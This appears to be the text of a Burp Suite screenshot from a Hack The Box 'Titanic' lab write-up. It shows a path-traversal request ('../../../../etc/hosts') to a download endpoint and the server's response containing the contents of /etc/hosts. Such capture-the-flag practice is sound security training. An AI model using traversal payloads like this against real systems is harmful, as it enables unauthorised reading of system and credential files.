 Request
Pretty Raw Hex
\n
1 GET /download?ticket=../../../../../../../../etc/hosts HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: fr-FR,fr;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Jun 2025 15:36:55 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../../../../../etc/hosts"
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-1977749052"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 127.0.0.1 localhost titanic.htb dev.titanic.htb
14 127.0.1.1 titanic
15
16 # The following lines are desirable for IPv6 capable hosts
17 ::1 ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters